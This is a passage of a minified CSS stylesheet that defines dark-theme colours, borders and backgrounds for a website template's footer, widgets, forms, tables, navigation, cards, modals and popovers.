.divider.divider-rounded i,.dark .divider.divider-border i{color:rgba(255,255,255,.7);background-color:rgba(255,255,255,.15)}.dark .divider.divider-border{color:rgba(255,255,255,.15)}.dark .divider.divider-border i{background-color:transparent;border-color:rgba(255,255,255,.15)}.dark .top-advert{border-left-color:rgba(255,255,255,.15);border-right-color:rgba(255,255,255,.15)}.dark #gotoTop{background-color:rgba(255,255,255,.3)}.dark #gotoTop:hover{background-color:#1abc9c}.dark .read-more-wrap .read-more-mask{background-image:linear-gradient( rgba(0,0,0,0),rgba(0,0,0,1) )}.dark .gdpr-settings{background-color:#111}.dark .error404{color:rgba(255,255,255,.2)}.dark .preloader,.dark .preloader2,.dark .form-process::before{background-color:#383838}.dark #footer,#footer.dark{color:rgba(255,255,255,.75);background-color:#282828;border-top-color:rgba(255,255,255,.15)}.dark .footer-widgets-wrap a{color:rgba(255,255,255,.75)}.dark .footer-widgets-wrap a:hover{color:rgba(255,255,255,.85)}.dark #footer .social-icon.si-borderless,#footer.dark .social-icon.si-borderless{color:rgba(255,255,255,.5)!important}.dark #copyrights,#copyrights.dark{color:rgba(255,255,255,.4);background-color:rgba(0,0,0,.2)}.dark .copyright-links a{color:rgba(255,255,255,.4);border-bottom-color:rgba(255,255,255,.65)}.dark .copyright-links a:hover{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.7)}.dark .sidebar-widgets-wrap .widget{border-top-color:rgba(255,255,255,.15)}.dark .tagcloud a{border-color:rgba(255,255,255,.15);color:rgba(255,255,255,.6)}.dark .widget_nav_menu li a,.dark .widget_links li a,.dark .widget_meta li a,.dark .widget_archive li a,.dark .widget_recent_entries li a,.dark .widget_categories li a,.dark .widget_pages li a,.dark .widget_rss li a,.dark .widget_recent_comments li a{color:rgba(255,255,255,.8)}.dark .widget_nav_menu li a:hover,.dark .widget_links li a:hover,.dark .widget_meta li a:hover,.dark .widget_archive li a:hover,.dark .widget_recent_entries li a:hover,.dark .widget_categories li a:hover,.dark .widget_pages li a:hover,.dark .widget_rss li a:hover,.dark .widget_recent_comments li a:hover{color:rgba(255,255,255,.9)}.dark .widget .testimonial.twitter-scroll .testi-image i{background-color:rgba(0,0,0,.2);color:rgba(255,255,255,.7)}.dark .widget-twitter-feed small a:not(:hover){color:rgba(255,255,255,.6)}.dark .widget-filter-links li a{color:rgba(255,255,255,.9)}.dark .widget-filter-links li span{color:rgba(255,255,255,.7);background-color:rgba(0,0,0,.3)}.dark .widget-filter-links li:hover a{color:rgba(255,255,255,.7)}.dark .nav-tree li a{color:rgba(255,255,255,.9)}.dark .pagination.pagination-3d .page-item .page-link{border-bottom-color:rgba(255,255,255,.15)!important}.dark .pagination.pagination-inside-transparent .page-item .page-link:not(:hover){color:rgba(255,255,255,.95)}.dark .pagination.pagination-primary .page-item.active .page-link,.dark .pagination.pagination-primary .page-link:hover,.dark .pagination.pagination-primary .page-link:focus,.dark .pagination.pagination-secondary .page-item.active .page-link,.dark .pagination.pagination-secondary .page-link:hover,.dark .pagination.pagination-secondary .page-link:focus,.dark .pagination.pagination-success .page-item.active .page-link,.dark .pagination.pagination-success .page-link:hover,.dark .pagination.pagination-success .page-link:focus,.dark .pagination.pagination-danger .page-item.active .page-link,.dark .pagination.pagination-danger .page-link:hover,.dark .pagination.pagination-danger .page-link:focus,.dark .pagination.pagination-info .page-item.active .page-link,.dark .pagination.pagination-info .page-link:hover,.dark .pagination.pagination-info .page-link:focus,.dark .pagination.pagination-light .page-item.active .page-link,.dark .pagination.pagination-light .page-link:hover,.dark .pagination.pagination-light .page-link:focus{background-color:rgba(0,0,0,.1)!important;border-color:rgba(0,0,0,.1)!important;color:rgba(255,255,255,.95)}.dark input.switch-toggle-round+label{background-color:rgba(255,255,255,.2)}.dark input.switch-toggle-round+label::before{background-color:rgba(255,255,255,.1)}.dark input.switch-toggle-round+label::after{background-color:rgba(255,255,255,.5)}.dark input.switch-toggle-round:checked+label::before{background-color:#1abc9c}.dark input.switch-toggle-round:checked+label::after{background-color:rgba(255,255,255,.85)}.dark input.switch-toggle-flat+label{background-color:rgba(255,255,255,.2)}.dark input.switch-toggle-flat+label::before{background-color:#383838}.dark input.switch-toggle-flat+label::after{background-color:rgba(255,255,255,.5)}.dark input.switch-toggle-flat:checked+label{background-color:#1abc9c}.dark input.switch-toggle-flat:checked+label::after{background-color:#1abc9c}.dark .shape-divider-fill{fill:#383838}.dark .show-grid [class^=col-]{background-color:rgba(255,255,255,.05);border-color:rgba(255,255,255,.1)}.dark mark{background:rgba(0,0,0,.5);color:#fff}.dark fieldset{border-color:rgba(255,255,255,.1)}.dark .img-thumbnail{background-color:rgba(0,0,0,.2);border-color:rgba(255,255,255,.1)}.dark hr{border-top-color:rgba(255,255,255,.1)}.dark .page-header{border-bottom-color:rgba(255,255,255,.1)}.dark blockquote{border-left-color:rgba(255,255,255,.2)}.dark .blockquote-reverse,.dark blockquote.pull-right{border-right-color:rgba(255,255,255,.2)}.dark code{color:#df6f72;background-color:rgba(0,0,0,.3)}.dark kbd{background-color:rgba(255,255,255,.1)}.dark pre{color:#fff;background-color:rgba(0,0,0,.3);border-color:rgba(255,255,255,.15)}.dark .table{color:#eee}.dark .table>thead>tr>th,.dark .table>tbody>tr>th,.dark .table>tfoot>tr>th,.dark .table>thead>tr>td,.dark .table>tbody>tr>td,.dark .table>tfoot>tr>td{border-top-color:rgba(255,255,255,.1)}.dark .table>thead>tr>th{border-bottom-color:rgba(255,255,255,.1)}.dark .table>tbody+tbody{border-top-color:rgba(255,255,255,.1)}.dark .table .table{background-color:rgba(0,0,0,.2)}.dark .table-bordered{border-color:rgba(255,255,255,.1)}.dark .table-bordered>thead>tr>th,.dark .table-bordered>tbody>tr>th,.dark .table-bordered>tfoot>tr>th,.dark .table-bordered>thead>tr>td,.dark .table-bordered>tbody>tr>td,.dark .table-bordered>tfoot>tr>td{border-color:rgba(255,255,255,.1)}.dark .table-striped>tbody>tr:nth-child(odd)>td,.dark .table-striped>tbody>tr:nth-child(odd)>th,.table-striped>tbody>tr:nth-child(odd){background-color:rgba(0,0,0,.05)}.dark .table-hover>tbody>tr:hover>td,.dark .table-hover>tbody>tr:hover>th{background-color:rgba(0,0,0,.1)}.dark .table>thead>tr>td.active,.dark .table>tbody>tr>td.active,.dark .table>tfoot>tr>td.active,.dark .table>thead>tr>th.active,.dark .table>tbody>tr>th.active,.dark .table>tfoot>tr>th.active,.dark .table>thead>tr.active>td,.dark .table>tbody>tr.active>td,.dark .table>tfoot>tr.active>td,.dark .table>thead>tr.active>th,.dark .table>tbody>tr.active>th,.dark .table>tfoot>tr.active>th{background-color:rgba(0,0,0,.1)}.dark .table-hover>tbody>tr>td.active:hover,.dark .table-hover>tbody>tr>th.active:hover,.dark .table-hover>tbody>tr.active:hover>td,.dark .table-hover>tbody>tr.active:hover>th{background-color:rgba(255,255,255,.1)}@media(max-width:767px){.table-responsive{border-color:rgba(255,255,255,.1)}}.dark legend{color:#ddd;border-bottom-color:rgba(255,255,255,.1)}.dark output{color:#999}.dark .form-control:not(.not-dark),.dark .sm-form-control:not(.not-dark){color:#999;background-color:rgba(0,0,0,.2);border-color:rgba(255,255,255,.15)}.dark .form-control:not(.not-dark) option,.dark .sm-form-control:not(.not-dark) option{background-color:#282828}.dark .form-control:not(.not-dark):active,.dark .form-control:not(.not-dark):focus,.dark .sm-form-control:not(.not-dark):active,.dark .sm-form-control:not(.not-dark):focus{background-color:rgba(0,0,0,.3);border-color:rgba(255,255,255,.25)!important}.dark .form-control:not(.not-dark)::-moz-placeholder{color:#666}.dark .form-control:not(.not-dark):-ms-input-placeholder{color:#666}.dark .form-control:not(.not-dark)::-webkit-input-placeholder{color:#666}.dark .sm-form-control:not(.not-dark)::-moz-placeholder{color:#666}.dark .sm-form-control:not(.not-dark):-ms-input-placeholder{color:#666}.dark .sm-form-control:not(.not-dark)::-webkit-input-placeholder{color:#666}.dark .form-control:not(.not-dark)[disabled],.dark .form-control:not(.not-dark)[readonly],.dark fieldset[disabled] .form-control:not(.not-dark),.dark .sm-form-control:not(.not-dark)[disabled],.dark .sm-form-control:not(.not-dark)[readonly],.dark fieldset[disabled] .sm-form-control:not(.not-dark){background-color:rgba(255,255,255,.1)}.dark .input-group .form-control.error:not(.not-dark){color:#e42c3e}.dark .sm-form-control.error:not(.not-dark){border-color:#e42c3e!important}.dark .form-control.error:not(.not-dark)::-moz-placeholder{color:rgba(228,44,62,.6)}.dark .form-control.error:not(.not-dark):-ms-input-placeholder{color:rgba(228,44,62,.6)}.dark .form-control.error:not(.not-dark)::-webkit-input-placeholder{color:rgba(228,44,62,.6)}.dark .dropdown-menu{background-color:#333;border-color:#3f3f3f}.dark .dropdown-menu .dropdown-divider{border-top-color:rgba(255,255,255,.1)}.dark .dropdown-item{color:#ddd}.dark .dropdown-item:hover,.dark .dropdown-item:focus{color:#eee;background-color:rgba(255,255,255,.1)}.dark .input-group-text{color:#999;background-color:rgba(0,0,0,.25);border-color:rgba(255,255,255,.15)}.dark .nav>li>a:hover,.dark .nav>li>a:focus,.dark .nav .open>a,.dark .nav .open>a:hover,.dark .nav .open>a:focus{background-color:rgba(0,0,0,.2)}.dark .nav .nav-divider{background-color:rgba(255,255,255,.1)}.dark .nav-tabs{border-bottom-color:rgba(255,255,255,.15)}.dark .nav-tabs>li>a:hover{border-color:rgba(255,255,255,.2);border-bottom:none}.dark .nav-tabs.nav-justified>li>a:hover,.dark .nav-tabs-justified>li>a:hover{border-bottom:1px solid rgba(255,255,255,.2)}.dark .nav-tabs>li.active>a,.dark .nav-tabs>li.active>a:hover,.dark .nav-tabs>li.active>a:focus{color:#ddd;background-color:#383838;border:1px solid rgba(255,255,255,.2);border-bottom-color:#383838}.dark .nav-tabs.nav-justified>.active>a,.dark .nav-tabs.nav-justified>.active>a:hover,.dark .nav-tabs.nav-justified>.active>a:focus{border-color:rgba(255,255,255,.15)}@media(min-width:768px){.dark .nav-tabs.nav-justified>li>a{border-bottom-color:rgba(255,255,255,.15)}.dark .nav-tabs.nav-justified>.active>a,.dark .nav-tabs.nav-justified>.active>a:hover,.dark .nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#383838}}.dark .nav-tabs-justified>.active>a,.dark .nav-tabs-justified>.active>a:hover,.dark .nav-tabs-justified>.active>a:focus{border-color:rgba(255,255,255,.15)}@media(min-width:768px){.dark .nav-tabs-justified>li>a{border-bottom-color:rgba(255,255,255,.15)}.dark .nav-tabs-justified>.active>a,.dark .nav-tabs-justified>.active>a:hover,.dark .nav-tabs-justified>.active>a:focus{border-bottom-color:#383838}}.dark .navbar-default{background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,.1)}.dark .navbar-default .navbar-brand{color:#eee}.dark .navbar-default .navbar-brand:hover,.dark .navbar-default .navbar-brand:focus{color:#bbb}.dark .navbar-default .navbar-text{color:#999}.dark .navbar-default .navbar-nav>li>a{color:#bbb}.dark .navbar-default .navbar-nav>li>a:hover,.dark .navbar-default .navbar-nav>li>a:focus{color:#eee;background-color:transparent}.dark .navbar-default .navbar-nav>.active>a,.dark .navbar-default .navbar-nav>.active>a:hover,.dark .navbar-default .navbar-nav>.active>a:focus{color:#eee;background-color:rgba(0,0,0,.25)}.dark .navbar-default .navbar-nav>.disabled>a,.dark .navbar-default .navbar-nav>.disabled>a:hover,.dark .navbar-default .navbar-nav>.disabled>a:focus{color:#999}.dark .navbar-default .navbar-toggle{border-color:rgba(255,255,255,.15)}.dark .navbar-default .navbar-toggle:hover,.dark .navbar-default .navbar-toggle:focus{background-color:rgba(255,255,255,.15)}.dark .navbar-default .navbar-toggle .icon-bar{background-color:#bbb}.dark .navbar-default .navbar-collapse,.dark .navbar-default .navbar-form{border-color:rgba(255,255,255,.15)}.dark .navbar-default .navbar-nav>.open>a,.dark .navbar-default .navbar-nav>.open>a:hover,.dark .navbar-default .navbar-nav>.open>a:focus{background-color:rgba(0,0,0,.25);color:#eee}@media(max-width:767px){.dark .navbar-default .navbar-nav .open .dropdown-item{color:#bbb}.dark .navbar-default .navbar-nav .open .dropdown-item:hover,.dark .navbar-default .navbar-nav .open .dropdown-item:focus{color:#eee}.dark .navbar-default .navbar-nav .open .dropdown-item.active,.dark .navbar-default .navbar-nav .open .dropdown-item.active:hover,.dark .navbar-default .navbar-nav .open .dropdown-item.active:focus{background-color:rgba(0,0,0,.25);color:#eee}.dark .navbar-default .navbar-nav .open .dropdown-item.disabled,.dark .navbar-default .navbar-nav .open .dropdown-item.disabled:hover,.dark .navbar-default .navbar-nav .open .dropdown-item.disabled:focus{color:#999}}.dark .navbar-default .navbar-link{color:#bbb}.dark .navbar-default .navbar-link:hover{color:#eee}.dark .page-link{color:#bbb;background-color:rgba(255,255,255,.1);border-color:#666}.dark .page-link:hover,.dark .page-link:focus{color:#eee;background-color:rgba(0,0,0,.1)}.dark .disabled .page-link,.dark .disabled .page-link:hover,.dark .disabled .page-link:focus{color:#999;background-color:rgba(255,255,255,.2);border-color:#777}.dark .label-default{background-color:rgba(255,255,255,.2)}.dark .label-default[href]:hover,.dark .label-default[href]:focus{background-color:rgba(0,0,0,.2)}.dark .badge:not([class*=badge-]){background-color:rgba(255,255,255,.2)}.dark .jumbotron{background-color:rgba(255,255,255,.15)}.dark .thumbnail{background-color:rgba(255,255,255,.15);border-color:rgba(255,255,255,.1)}.dark .thumbnail .caption{color:#eee}.dark .progress{background-color:rgba(255,255,255,.15)}.dark .list-group-item{background-color:rgba(0,0,0,.2);border-color:#444}.dark a.list-group-item{color:#bbb}.dark a.list-group-item .list-group-item-heading{color:#ddd}.dark a.list-group-item:hover,.dark a.list-group-item:focus{background-color:rgba(255,255,255,.05)}.dark a.list-group-item.active,.dark a.list-group-item.active:hover,.dark a.list-group-item.active:focus{color:#fff;background-color:#428bca;border-color:#428bca}.dark .list-group-item-success{color:#3c763d;background-color:#dff0d8}.dark a.list-group-item-success{color:#3c763d}.dark a.list-group-item-success:hover,.dark a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}.dark a.list-group-item-success.active,.dark a.list-group-item-success.active:hover,.dark a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.dark .list-group-item-info{color:#31708f;background-color:#d9edf7}.dark a.list-group-item-info{color:#31708f}.dark a.list-group-item-info:hover,.dark a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}.dark a.list-group-item-info.active,.dark a.list-group-item-info.active:hover,.dark a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.dark .list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}.dark a.list-group-item-warning{color:#8a6d3b}.dark a.list-group-item-warning:hover,.dark a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}.dark a.list-group-item-warning.active,.dark a.list-group-item-warning.active:hover,.dark a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.dark .list-group-item-danger{color:#a94442;background-color:#f2dede}.dark a.list-group-item-danger{color:#a94442}.dark a.list-group-item-danger:hover,.dark a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}.dark a.list-group-item-danger.active,.dark a.list-group-item-danger.active:hover,.dark a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.dark .card{background-color:rgba(0,0,0,.2)}.dark .card-footer{background-color:rgba(255,255,255,.1);border-top-color:rgba(255,255,255,.1)}.dark .card>.card-body+.table,.dark .card>.card-body+.table-responsive{border-top-color:rgba(255,255,255,.1)}.dark .card-group .card-heading+.collapse .card-body{border-top-color:rgba(255,255,255,.1)}.dark .card-group .card-footer+.collapse .card-body{border-bottom-color:rgba(255,255,255,.1)}.dark .card-default{border-color:rgba(255,255,255,.15)}.dark .card-default>.card-heading{color:#ddd;background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,.1)}.dark .card-default>.card-heading+.collapse .card-body{border-top-color:rgba(255,255,255,.15)}.dark .card-default>.card-footer+.collapse .card-body{border-bottom-color:rgba(255,255,255,.15)}.dark .close{opacity:1;color:rgba(0,0,0,.15);text-shadow:0 1px 0 rgba(0,0,0,.2)}.dark .close:hover,.dark .close:focus{color:rgba(0,0,0,.4)}.dark .modal-content{border-color:#555}.dark .modal-header{border-bottom-color:rgba(255,255,255,.15)}.dark .modal-footer{border-top-color:rgba(255,255,255,.15)}.dark .popover{background-color:#282828;border-color:#494949}.dark .popover-title{background-color:rgba(255,255,255,.1);border-bottom-color:rgba(255,255,255,.075)}.dark .popover.top>.arrow{border-top-color:#494949}.dark .popover.top>.arrow:after{border-top-color:#282828}.dark .popover.right>.arrow{border-right-color:#494949}.dark .popover.right>.arrow:after{border-right-color:#282828}.dark .popover.bottom>.arrow{border-bottom-color:#494949}.dark .popover.bottom>.arrow:after{border-bottom-color:#282828}.dark .popover.left>.arrow{border-left-color:#494949}.dark .popover.left>.arrow:after{border-left-color:#282828}
</file>
